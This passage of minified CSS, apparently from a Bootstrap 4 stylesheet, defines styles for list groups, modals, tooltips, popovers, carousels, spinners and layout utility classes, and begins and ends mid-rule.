{border-top: 0 }.list-group-flush:last-child .list-group-item:last-child {margin-bottom: 0;border-bottom: 0 }.list-group-item-primary {color: #004085;background-color: #b8daff }.list-group-item-primary.list-group-item-action:focus, .list-group-item-primary.list-group-item-action:hover {color: #004085;background-color: #9fcdff }.list-group-item-primary.list-group-item-action.active {color: #fff;background-color: #004085;border-color: #004085 }.list-group-item-secondary {color: #383d41;background-color: #d6d8db }.list-group-item-secondary.list-group-item-action:focus, .list-group-item-secondary.list-group-item-action:hover {color: #383d41;background-color: #c8cbcf }.list-group-item-secondary.list-group-item-action.active {color: #fff;background-color: #383d41;border-color: #383d41 }.list-group-item-success {color: #155724;background-color: #c3e6cb }.list-group-item-success.list-group-item-action:focus, .list-group-item-success.list-group-item-action:hover {color: #155724;background-color: #b1dfbb }.list-group-item-success.list-group-item-action.active {color: #fff;background-color: #155724;border-color: #155724 }.list-group-item-info {color: #0c5460;background-color: #bee5eb }.list-group-item-info.list-group-item-action:focus, .list-group-item-info.list-group-item-action:hover {color: #0c5460;background-color: #abdde5 }.list-group-item-info.list-group-item-action.active {color: #fff;background-color: #0c5460;border-color: #0c5460 }.list-group-item-warning {color: #856404;background-color: #ffeeba }.list-group-item-warning.list-group-item-action:focus, .list-group-item-warning.list-group-item-action:hover {color: #856404;background-color: #ffe8a1 }.list-group-item-warning.list-group-item-action.active {color: #fff;background-color: #856404;border-color: #856404 }.list-group-item-danger {color: #721c24;background-color: #f5c6cb }.list-group-item-danger.list-group-item-action:focus, .list-group-item-danger.list-group-item-action:hover {color: #721c24;background-color: #f1b0b7 }.list-group-item-danger.list-group-item-action.active {color: #fff;background-color: #721c24;border-color: #721c24 }.list-group-item-light {color: #818182;background-color: #fdfdfe }.list-group-item-light.list-group-item-action:focus, .list-group-item-light.list-group-item-action:hover {color: #818182;background-color: #ececf6 }.list-group-item-light.list-group-item-action.active {color: #fff;background-color: #818182;border-color: #818182 }.list-group-item-dark {color: #1b1e21;background-color: #c6c8ca }.list-group-item-dark.list-group-item-action:focus, .list-group-item-dark.list-group-item-action:hover {color: #1b1e21;background-color: #b9bbbe }.list-group-item-dark.list-group-item-action.active {color: #fff;background-color: #1b1e21;border-color: #1b1e21 }.close {float: right;font-size: 1.3125rem;font-weight: 700;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;opacity: .5 }.close:hover {color: #000;text-decoration: none }.close:not(:disabled):not(.disabled):focus, .close:not(:disabled):not(.disabled):hover {opacity: .75 }button.close {padding: 0;background-color: transparent;border: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }a.close.disabled {pointer-events: none }.toast {max-width: 350px;overflow: hidden;font-size: .875rem;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border: 1px solid rgba(0,0,0,.1);box-shadow: 0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter: blur(10px);backdrop-filter: blur(10px);opacity: 0 }.toast:not(:last-child) {margin-bottom: .75rem }.toast.showing {opacity: 1 }.toast.show {display: block;opacity: 1 }.toast.hide {display: none }.toast-header {display: flex;align-items: center;padding: .25rem .75rem;color: #6c757d;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border-bottom: 1px solid rgba(0,0,0,.05) }.toast-body {padding: .75rem }.modal-open {overflow: hidden }.modal-open .modal {overflow-x: hidden;overflow-y: auto }.modal {position: fixed;top: 0;left: 0;z-index: 1050;display: none;width: 100%;height: 100%;overflow: hidden;outline: 0 }.modal-dialog {position: relative;width: auto;margin: .5rem;pointer-events: none }.modal.fade .modal-dialog {transition: transform .3s ease-out;transform: translateY(-50px) }@media (prefers-reduced-motion:reduce) {.modal.fade .modal-dialog {transition: none }}.modal.show .modal-dialog {transform: none }.modal-dialog-scrollable {display: flex;max-height: calc(100% - 1rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 1rem);overflow: hidden }.modal-dialog-scrollable .modal-footer, .modal-dialog-scrollable .modal-header {flex-shrink: 0 }.modal-dialog-scrollable .modal-body {overflow-y: auto }.modal-dialog-centered {display: flex;align-items: center;min-height: calc(100% - 1rem) }.modal-dialog-centered:before {display: block;height: calc(100vh - 1rem);content: "" }.modal-dialog-centered.modal-dialog-scrollable {flex-direction: column;justify-content: center;height: 100% }.modal-dialog-centered.modal-dialog-scrollable .modal-content {max-height: none }.modal-dialog-centered.modal-dialog-scrollable:before {content: none }.modal-content {position: relative;display: flex;flex-direction: column;width: 100%;pointer-events: auto;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2);outline: 0 }.modal-backdrop {position: fixed;top: 0;left: 0;z-index: 1040;width: 100vw;height: 100vh;background-color: #000 }.modal-backdrop.fade {opacity: 0 }.modal-backdrop.show {opacity: .5 }.modal-header {display: flex;align-items: flex-start;justify-content: space-between;padding: 1rem;border-bottom: 1px solid #e6e6e6 }.modal-header .close {padding: 1rem;margin: -1rem -1rem -1rem auto }.modal-title {margin-bottom: 0;line-height: 1.5 }.modal-body {position: relative;flex: 1 1 auto;padding: 1rem }.modal-footer {display: flex;align-items: center;justify-content: flex-end;padding: 1rem;border-top: 1px solid #e6e6e6 }.modal-footer > :not(:first-child) {margin-left: .25rem }.modal-footer > :not(:last-child) {margin-right: .25rem }.modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll }@media (min-width:576px) {.modal-dialog {max-width: 500px;margin: 1.75rem auto }.modal-dialog-scrollable {max-height: calc(100% - 3.5rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 3.5rem) }.modal-dialog-centered {min-height: calc(100% - 3.5rem) }.modal-dialog-centered:before {height: calc(100vh - 3.5rem) }.modal-sm {max-width: 300px }}@media (min-width:992px) {.modal-lg, .modal-xl {max-width: 800px }}@media (min-width:1200px) {.modal-xl {max-width: 1140px }}.tooltip {position: absolute;z-index: 1070;display: block;margin: 0;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;opacity: 0 }.tooltip.show {opacity: .9 }.tooltip .arrow {position: absolute;display: block;width: .8rem;height: .4rem }.tooltip .arrow:before {position: absolute;content: "";border-color: transparent;border-style: solid }.bs-tooltip-auto[x-placement^=top], .bs-tooltip-top {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=top] .arrow, .bs-tooltip-top .arrow {bottom: 0 }.bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before {top: 0;border-width: .4rem .4rem 0;border-top-color: #000 }.bs-tooltip-auto[x-placement^=right], .bs-tooltip-right {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=right] .arrow, .bs-tooltip-right .arrow {left: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=right] .arrow:before, .bs-tooltip-right .arrow:before {right: 0;border-width: .4rem .4rem .4rem 0;border-right-color: #000 }.bs-tooltip-auto[x-placement^=bottom], .bs-tooltip-bottom {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow, .bs-tooltip-bottom .arrow {top: 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow:before, .bs-tooltip-bottom .arrow:before {bottom: 0;border-width: 0 .4rem .4rem;border-bottom-color: #000 }.bs-tooltip-auto[x-placement^=left], .bs-tooltip-left {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=left] .arrow, .bs-tooltip-left .arrow {right: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=left] .arrow:before, .bs-tooltip-left .arrow:before {left: 0;border-width: .4rem 0 .4rem .4rem;border-left-color: #000 }.tooltip-inner {max-width: 200px;padding: .25rem .5rem;color: #fff;text-align: center;background-color: #000 }.popover {top: 0;left: 0;z-index: 1060;max-width: 276px;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2) }.popover, .popover .arrow {position: absolute;display: block }.popover .arrow {width: 1rem;height: .5rem;margin: 0 .3rem }.popover .arrow:after, .popover .arrow:before {position: absolute;display: block;content: "";border-color: transparent;border-style: solid }.bs-popover-auto[x-placement^=top], .bs-popover-top {margin-bottom: .5rem }.bs-popover-auto[x-placement^=top] > .arrow, .bs-popover-top > .arrow {bottom: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=top] > .arrow:before, .bs-popover-top > .arrow:before {bottom: 0;border-width: .5rem .5rem 0;border-top-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=top] > .arrow:after, .bs-popover-top > .arrow:after {bottom: 1px;border-width: .5rem .5rem 0;border-top-color: #fff }.bs-popover-auto[x-placement^=right], .bs-popover-right {margin-left: .5rem }.bs-popover-auto[x-placement^=right] > .arrow, .bs-popover-right > .arrow {left: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=right] > .arrow:before, .bs-popover-right > .arrow:before {left: 0;border-width: .5rem .5rem .5rem 0;border-right-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=right] > .arrow:after, .bs-popover-right > .arrow:after {left: 1px;border-width: .5rem .5rem .5rem 0;border-right-color: #fff }.bs-popover-auto[x-placement^=bottom], .bs-popover-bottom {margin-top: .5rem }.bs-popover-auto[x-placement^=bottom] > .arrow, .bs-popover-bottom > .arrow {top: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=bottom] > .arrow:before, .bs-popover-bottom > .arrow:before {top: 0;border-width: 0 .5rem .5rem;border-bottom-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=bottom] > .arrow:after, .bs-popover-bottom > .arrow:after {top: 1px;border-width: 0 .5rem .5rem;border-bottom-color: #fff }.bs-popover-auto[x-placement^=bottom] .popover-header:before, .bs-popover-bottom .popover-header:before {position: absolute;top: 0;left: 50%;display: block;width: 1rem;margin-left: -.5rem;content: "";border-bottom: 1px solid #f7f7f7 }.bs-popover-auto[x-placement^=left], .bs-popover-left {margin-right: .5rem }.bs-popover-auto[x-placement^=left] > .arrow, .bs-popover-left > .arrow {right: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=left] > .arrow:before, .bs-popover-left > .arrow:before {right: 0;border-width: .5rem 0 .5rem .5rem;border-left-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=left] > .arrow:after, .bs-popover-left > .arrow:after {right: 1px;border-width: .5rem 0 .5rem .5rem;border-left-color: #fff }.popover-header {padding: .5rem .75rem;margin-bottom: 0;font-size: .875rem;color: #111;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb }.popover-header:empty {display: none }.popover-body {padding: .5rem .75rem;color: #111 }.carousel {position: relative }.carousel.pointer-event {touch-action: pan-y }.carousel-inner {position: relative;width: 100%;overflow: hidden }.carousel-inner:after {display: block;clear: both;content: "" }.carousel-item {position: relative;display: none;float: left;width: 100%;margin-right: -100%;-webkit-backface-visibility: hidden;backface-visibility: hidden;transition: transform .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-item {transition: none }}.carousel-item-next, .carousel-item-prev, .carousel-item.active {display: block }.active.carousel-item-right, .carousel-item-next:not(.carousel-item-left) {transform: translateX(100%) }.active.carousel-item-left, .carousel-item-prev:not(.carousel-item-right) {transform: translateX(-100%) }.carousel-fade .carousel-item {opacity: 0;transition-property: opacity;transform: none }.carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right, .carousel-fade .carousel-item.active {z-index: 1;opacity: 1 }.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {z-index: 0;opacity: 0;transition: opacity 0s .6s }@media (prefers-reduced-motion:reduce) {.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {transition: none }}.carousel-control-next, .carousel-control-prev {position: absolute;top: 0;bottom: 0;z-index: 1;display: flex;align-items: center;justify-content: center;width: 15%;color: #fff;text-align: center;opacity: .5;transition: opacity .15s ease }@media (prefers-reduced-motion:reduce) {.carousel-control-next, .carousel-control-prev {transition: none }}.carousel-control-next:focus, .carousel-control-next:hover, .carousel-control-prev:focus, .carousel-control-prev:hover {color: #fff;text-decoration: none;outline: 0;opacity: .9 }.carousel-control-prev {left: 0 }.carousel-control-next {right: 0 }.carousel-control-next-icon, .carousel-control-prev-icon {display: inline-block;width: 20px;height: 20px;background: no-repeat 50%/100% 100% }.carousel-control-next-icon, .carousel-control-prev-icon {background-image: none }.carousel-indicators {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: flex;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none }.carousel-indicators li {box-sizing: content-box;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;transition: opacity .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-indicators li {transition: none }}.carousel-indicators .active {opacity: 1 }.carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center }@-webkit-keyframes spinner-border {to {transform: rotate(1turn) }}@keyframes spinner-border {to {transform: rotate(1turn) }}.spinner-border {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;border: .25em solid;border-right: .25em solid transparent;border-radius: 50%;-webkit-animation: spinner-border .75s linear infinite;animation: spinner-border .75s linear infinite }.spinner-border-sm {width: 1rem;height: 1rem;border-width: .2em }@-webkit-keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}@keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}.spinner-grow {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;background-color: currentColor;border-radius: 50%;opacity: 0;-webkit-animation: spinner-grow .75s linear infinite;animation: spinner-grow .75s linear infinite }.spinner-grow-sm {width: 1rem;height: 1rem }.align-baseline {vertical-align: baseline !important }.align-top {vertical-align: top !important }.align-middle {vertical-align: middle !important }.align-bottom {vertical-align: bottom !important }.align-text-bottom {vertical-align: text-bottom !important }.align-text-top {vertical-align: text-top !important }.bg-primary {background-color: #007bff !important }a.bg-primary:focus, a.bg-primary:hover, button.bg-primary:focus, button.bg-primary:hover {background-color: #0062cc !important }.bg-secondary {background-color: #6c757d !important }a.bg-secondary:focus, a.bg-secondary:hover, button.bg-secondary:focus, button.bg-secondary:hover {background-color: #545b62 !important }.bg-success {background-color: #28a745 !important }a.bg-success:focus, a.bg-success:hover, button.bg-success:focus, button.bg-success:hover {background-color: #1e7e34 !important }.bg-info {background-color: #17a2b8 !important }a.bg-info:focus, a.bg-info:hover, button.bg-info:focus, button.bg-info:hover {background-color: #117a8b !important }.bg-warning {background-color: #ffc107 !important }a.bg-warning:focus, a.bg-warning:hover, button.bg-warning:focus, button.bg-warning:hover {background-color: #d39e00 !important }.bg-danger {background-color: #dc3545 !important }a.bg-danger:focus, a.bg-danger:hover, button.bg-danger:focus, button.bg-danger:hover {background-color: #bd2130 !important }.bg-light {background-color: #f8f9fa !important }a.bg-light:focus, a.bg-light:hover, button.bg-light:focus, button.bg-light:hover {background-color: #dae0e5 !important }.bg-dark {background-color: #343a40 !important }a.bg-dark:focus, a.bg-dark:hover, button.bg-dark:focus, button.bg-dark:hover {background-color: #1d2124 !important }.bg-white {background-color: #fff !important }.bg-transparent {background-color: transparent !important }.border {border: 1px solid #e6e6e6 !important }.border-top {border-top: 1px solid #e6e6e6 !important }.border-right {border-right: 1px solid #e6e6e6 !important }.border-bottom {border-bottom: 1px solid #e6e6e6 !important }.border-left {border-left: 1px solid #e6e6e6 !important }.border-0 {border: 0 !important }.border-top-0 {border-top: 0 !important }.border-right-0 {border-right: 0 !important }.border-bottom-0 {border-bottom: 0 !important }.border-left-0 {border-left: 0 !important }.border-primary {border-color: #007bff !important }.border-secondary {border-color: #6c757d !important }.border-success {border-color: #28a745 !important }.border-info {border-color: #17a2b8 !important }.border-warning {border-color: #ffc107 !important }.border-danger {border-color: #dc3545 !important }.border-light {border-color: #f8f9fa !important }.border-dark {border-color: #343a40 !important }.border-white {border-color: #fff !important }.rounded-sm {border-radius: .2rem !important }.rounded {border-radius: .25rem !important }.rounded-top {border-top-left-radius: .25rem !important }.rounded-right, .rounded-top {border-top-right-radius: .25rem !important }.rounded-bottom, .rounded-right {border-bottom-right-radius: .25rem !important }.rounded-bottom, .rounded-left {border-bottom-left-radius: .25rem !important }.rounded-left {border-top-left-radius: .25rem !important }.rounded-lg {border-radius: .3rem !important }.rounded-circle {border-radius: 50% !important }.rounded-pill {border-radius: 50rem !important }.rounded-0 {border-radius: 0 !important }.clearfix:after {display: block;clear: both;content: "" }.d-none {display: none !important }.d-inline {display: inline !important }.d-inline-block {display: inline-block !important }.d-block {display: block !important }.d-table {display: table !important }.d-table-row {display: table-row !important }.d-table-cell {display: table-cell !important }.d-flex {display: flex !important }.d-inline-flex {display: inline-flex !important }@media (min-width:576px) {.d-sm-none {display: none !important }.d-sm-inline {display: inline !important }.d-sm-inline-block {display: inline-block !important }.d-sm-block {display: block !important }.d-sm-table {display: table !important }.d-sm-table-row {display: table-row !important }.d-sm-table-cell {display: table-cell !important }.d-sm-flex {display: flex !important }.d-sm-inline-flex {display: inline-flex !important }}@media (min-width:768px) {.d-md-none {display: none !important }.d-md-inline {display: inline !important }.d-md-inline-block {display: inline-block !important }.d-md-block {display: block !important }.d-md-table {display: table !important }.d-md-table-row {display: table-row !important }.d-md-table-cell {display: table-cell !important }.d-md-flex {display: flex !important }.d-md-inline-flex {display: inline-flex !important }}@media (min-width:992px) {.d-lg-none {display: none !important }.d-lg-inline {display: inline !important }.d-lg-inline-block {display: inline-block !important }.d-lg-block {display: block !important }.d-lg-table {display: table !important }.d-lg-table-row {display: table-row !important }.d-lg-table-cell {display: table-cell !important }.d-lg-flex {display: flex !important }.d-lg-inline-flex {display: inline-flex !important }}@media (min-width:1200px) {.d-xl-none {display: none !important }.d-xl-inline {display: inline !important }.d-xl-inline-block {display: inline-block !important }.d-xl-block {display: block !important }.d-xl-table {display: table !important }.d-xl-table-row {display: table-row !important }.d-xl-table-cell {display: table-cell !important }.d-xl-flex {display: flex !important }.d-xl-inline-flex {display: inline-flex !important }}@media print {.d-print-none {display: none !important }.d-print-inline {display: inline !important }.d-print-inline-block {display: inline-block !important }.d-print-block {display: block !important }.d-print-table {display: table !important }.d-print-table-row {display: table-row !important }.d-print-table-cell {display: table-cell !important }.d-print-flex {display: flex !important }.d-print-inline-flex {display: inline-flex !important }}.embed-responsive {position: relative;display: block;width: 100%;padding: 0;overflow: hidden }.embed-responsive:before {display: block;content: "" }.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0 }.embed-responsive-21by9:before {padding-top: 42.85714% }.embed-responsive-16by9:before {padding-top: 56.25% }.embed-responsive-4by3:before {padding-top: 75% }.embed-responsive-1by1:before {padding-top: 100% }.flex-row {flex-direction: row !important }.flex-column {flex-direction: column !important }.flex-row-reverse {flex-direction: row-reverse !important }.flex-column-reverse {flex-direction: column-reverse !important }.flex-wrap {flex-wrap: wrap !important }.flex-nowrap {flex-wrap: nowrap !important }.flex-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-fill {flex: 1 1 auto !important }.flex-grow-0 {flex-grow: 0 !important }.flex-grow-1 {flex-grow: 1 !important }.flex-shrink-0 {flex-shrink: 0 !important }.flex-shrink-1 {flex-shrink: 1 !important }.justify-content-start {justify-content: flex-start !important }.justify-content-end {justify-content: flex-end !important }.justify-content-center {justify-content: center !important }.justify-content-between {justify-content: space-between !important }.justify-content-around {justify-content: space-around !important }.align-items-start {align-items: flex-start !important }.align-items-end {align-items: flex-end !important }.align-items-center {align-items: center !important }.align-items-baseline {align-items: baseline !important }.align-items-stretch {align-items: stretch !important }.align-content-start {align-content: flex-start !important }.align-content-end {align-content: flex-end !important }.align-content-center {align-content: center !important }.align-content-between {align-content: space-between !important }.align-content-around {align-content: space-around !important }.align-content-stretch {align-content: stretch !important }.align-self-auto {align-self: auto !important }.align-self-start {align-self: flex-start !important }.align-self-end {align-self: flex-end !important }.align-self-center {align-self: center !important }.align-self-baseline {align-self: baseline !important }.align-self-stretch {align-self: stretch !important }@media (min-width:576px) {.flex-sm-row {flex-direction: row !important }.flex-sm-column {flex-direction: column !important }.flex-sm-row-reverse {flex-direction: row-reverse !important }.flex-sm-column-reverse {flex-direction: column-reverse !important }.flex-sm-wrap {flex-wrap: wrap !important }.flex-sm-nowrap {flex-wrap: nowrap !important }.flex-sm-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-sm-fill {flex: 1 1 auto !important }.flex-sm-grow-0 {flex-grow: 0 !important }.flex-sm-grow-1 {flex-grow: 1 !important }.flex-sm-shrink-0 {flex-shrink: 0 !important }.flex-sm-shrink-1 {flex-shrink: 1 !important }.justify-content-sm-start {justify-content: flex-start !important }.justify-content-sm-end {justify-content: flex-end !important }.justify-content-sm-center {justify-content: center !important }.justify-content-sm-between {justify-content: space-between !important }.justify-content-sm-around {justify-content: space-around !important }.align-items-sm-start {align-items: flex-start !important }.align-items-sm-end {align-items: flex-end !important }.align-items-sm-center {align-items: center !important }.align-items-sm-baseline {align-items: baseline !important }.align-items-sm-stretch {align-items: stretch !important }.align-content-sm-start {align-content: flex-start !important }.align-content-sm-end {align-content: flex-end !important }.align-content-sm-center {align-content: center !important }.align-content-sm-between {align-content: space-between !important }.align-content-sm-around {align-content: space-around !important }.align-content-sm-stretch {align-content: stretch !important }.align-self-sm-auto {align-self: auto !important }.align-self-sm-start {align-self: flex-start !important }.align-self-sm-end {align-self: flex-end !important }.align-self-sm-center {align-self: center !important }.align-self-sm-baseline {align-self: baseline !important }.align-self-sm-stretch {align-self: stretch !important }}@media (min-width:768px) {.flex-md-row {flex-direction: row !important }.flex-md-column {flex-direction: column !important }.flex-md-row-reverse {flex-direction: row-reverse !important }.flex-md-column-reverse {flex-direction: column-reverse !important }.flex-md-wrap {flex-wrap: wrap !important }.flex-md-nowrap {flex-wrap: nowrap !important }.flex-md-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-md-fill {flex: 1 1 auto !important }.flex-md-grow-0 {flex-grow: 0 !important }.flex-md-grow-1 {flex-grow: 1 !important }.flex-md-shrink-0 {flex-shrink: 0 !important }.flex-md-shrink-1 {flex-shrink: 1 !important }.justify-content-md-start {justify-content: flex-start !important }.justify-content-md-end {justify-content: flex-end !important }.justify-content-md-center {justify-content: center !important }.justify-content-md-between {justify-content: space-between !important }.justify-content-md-around {justify-content: space-around !important }.align-items-md-start {align-items: flex-start !important }.align-items-md-end {align-items: flex-end !important }.align-items-md-center {align-items: center !important }.align-items-md-baseline {align-items: baseline !important }.align-items-md-stretch {align-items: stretch !important }.align-content-md-start {align-content: flex-start !important }.align-content-md-end {align-content: flex-end !important }.align-content-md-center {align-content: center !important }.align-content-md-between {align-content: space-between !important }.align-content-md-around {align-content: space-around !important }.align-content-md-stretch {align-content: stretch !important }.align-self-md-auto {align-self: auto !important }.align-self-md-start {align-self: flex-start !important }.align-self-md-end {align-self: flex-end !important }.align-self-md-center {align-self: center !important }.align-self-md-baseline {align-self: baseline !important }.align-self-md-stretch {align-self: stretch !important }}@media (min-width:992px) {.flex-lg-row {flex-direction: row !important }.flex-lg-column {flex-direction: column !important }.flex-lg-row-reverse {flex-direction: row-reverse !important }.flex-lg-column-reverse {flex-direction: column-reverse !important }.flex-lg-wrap {flex-wrap: wrap !important }.flex-lg-nowrap {flex-wrap: nowrap !important }.flex-lg-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-lg-fill {flex: 1 1 auto !important }.flex-lg-grow-0 {flex-grow: 0 !important }.flex-lg-grow-1 {flex-grow: 1 !important }.flex-lg-shrink-0 {flex-shrink: 0 !important }.flex-lg-shrink-1 {flex-shrink: 1 !important }.justify-content-lg-start {justify-content: flex-start !important }.justify-content-lg-end {justify-content: flex-end !important }.justify-content-lg-center {justify-content: center !important }.justify-content-lg-between {justify-content: space-between !important }.justify-content-lg-around {justify-content: space-around !important }.align-items-lg-start {align-items: flex-start !important }.align-items-lg-end {align-items: flex-end !important }.align-items-lg-center {align-items: center !important }.align-items-lg-baseline {align-items: baseline !important }.align-items-lg-stretch {align-items: stretch !important }.align-content-lg-start {align-content: flex-start !important }.align-content-lg-end {align-content: flex-end !important }.align-content-lg-center {align-content: center !important }.align-content-lg-between {align-content: space-between !important }.align-content-lg-around {align-content: space-around !important }.align-content-lg-stretch {align-content: stretch !important }.align-self-lg-auto {align-self: auto !important }.align-self-lg-start {align-self: flex-start !important }.align-self-lg-end {align-self: flex-end !important }.align-self-lg-center {align-self: center !important }.align-self-lg-baseline {align-self: baseline !important }.align-self-lg-stretch {align-self: stretch !important }}@media (min-width:1200px) {.flex-xl-row {flex-direction: row !important }.flex-xl-column {flex-direction: column !important }.flex-xl-row-reverse {flex-direction: row-reverse !important }.flex-xl-column-reverse {flex-direction: column-reverse !important }.flex-xl-wrap {flex-wrap: wrap !important }.flex-xl-nowrap {flex-wrap: nowrap !important }.flex-xl-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-xl-fill {flex: 1 1 auto !important }.flex-xl-grow-0 {flex-grow: 0 !important }.flex-xl-grow-1 {flex-grow: 1 !important }.flex-xl-shrink-0 {flex-shrink: 0 !important }.flex-xl-shrink-1 {flex-shrink: 1 !important }.justify-content-xl-start {justify-content: flex-start !important }.justify-content-xl-end {justify-content: flex-end !important }.justify-content-xl-center {justify-content: center !important }.justify-content-xl-between {justify-content: space-between !important }.justify-content-xl-around {justify-content: space-around !important }.align-items-xl-start {align-items: flex-start !important }.align-items-xl-end {align-items: flex-end !important }.align-items-xl-center {align-items: center !important }.align-items-xl-baseline {align-items: baseline !important }.align-items-xl-stretch {align-items: stretch !important }.align-content-xl-start {align-content: flex-start !important }.align-content-xl-end {align-content: flex-end !important }.align-content-xl-center {align-content: center !important }.align-content-xl-between {align-content: space-between !important }.align-content-xl-around {align-content: space-around !important }.align-content-xl-stretch {align-content: stretch !important }.align-self-xl-auto {align-self: auto !important }.align-self-xl-start {align-self: flex-start !important }.align-self-xl-end {align-self: flex-end !important }.align-self-xl-center {align-self: center !important }.align-self-xl-baseline {align-self: baseline !important }.align-self-xl-stretch {align-self: stretch !important }}.float-left {float: left !important }.float-right {float: right !important }.float-none {float: none !important }@media (min-width:576px) {.float-sm-left {float: left !important }.float-sm-right {float: right !important }.float-sm-none {float: none !important }}@media (min-width:768px) {.float-md-left {float: left !important }.float-md-right {float: right !important }.float-md-none {float: none !important }}@media (min-width:992px) {.float-lg-left {float: left !important }.float-lg-right {float: right !important }.float-lg-none {float: none !important }}@media (min-width:1200px) {.float-xl-left {float: left !important }.float-xl-right {float: right !important }.float-xl-none {float: none !important }}.overflow-auto {overflow: auto !important }.overflow-hidden {overflow: hidden !important }.position-static {position: static !important }.position-relative {position: relative !important }.position-absolute {position: absolute !important }.position-fixed {position: fixed !important }.position-sticky {position: -webkit-sticky !important;position: sticky !important }.fixed-top {top: 0 }.fixed-bottom, .fixed-top {position: fixed;right: 0;left: 0;z-index: 1030 }.fixed-bottom {bottom: 0 }@supports ((position:-webkit-sticky) or (position:sticky)) {.sticky-top {position: -webkit-sticky;position: sticky;top: 0;z-index: 1020 }}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0 }.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;overflow: visible;clip: auto;white-space: normal }.shadow-sm {box-shadow: 0 .125rem .25rem rgba(0,0,0,.075) !important }.shadow {box-shadow: 0 .5rem 1rem rgba(0,0,0,.15) !important }.shadow-lg {box-shadow: 0 1rem 3rem rgba(0,0,0,.175) !important }.shadow-none {box-shadow: none !important }.w-25 {width: 25% !important }.w-50 {width: 50% !important }.w-75 {width: 75% !important }.w-100 {width: 100% !important }.w-auto {width: auto !important }.h-25 {height: 25% !important }.h-50 {height: 50% !important }.h-75 {height: 75% !important }.h-100 {height: 100% !important }.h-auto {height: auto !important }.mw-100 {max-width: 100% !important }.mh-100 {max-height: 100% !important }.min-vw-100 {min-width: 100vw !important }.min-vh-100 {min-height: 100vh !important }.vw-100 {width: 100vw !important }.vh-100 {height: 100vh !important }.stretched-link:after {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 1;pointer-events: auto;content: "";background-color: transparent }.m-0 {margin: 0 !important }.mt-0, .my-0 {margin-top: 0 !important }.mr-0, .mx-0 {margin-right: 0 !important }.mb-0, .my-0 {margin-bottom: 0 !important }.ml-0, .mx-0 {margin-left: 0 !important }.m-1 {margin: .25rem !important }.mt-1, .my-1 {margin-top: .25rem !important }.mr-1, .mx-1 {margin-right: .25rem !important }.mb-1, .my-1 {margin-bottom: .25rem !important }.ml-1, .mx-1 {margin-left: .25rem !important }.m-2 {margin: .5rem !important }.mt-2, .my-2 {margin-top: .5rem !important }.mr-2, .mx-2 {margin-right: .5rem !important }.mb-2, .my-2 {margin-bottom: .5rem !important }.ml-2, .mx-2 {margin-left: .5rem !important }.m-3 {margin: 1rem !important }.mt-3, .my-3 {margin-top: 1rem !important }.mr-3, .mx-3 {margin-right: 1rem !important }.mb-3, .my-3 {margin-bottom: 1rem !important }.ml-3, .mx-3 {margin-left: 1rem !important }.m-4 {margin: 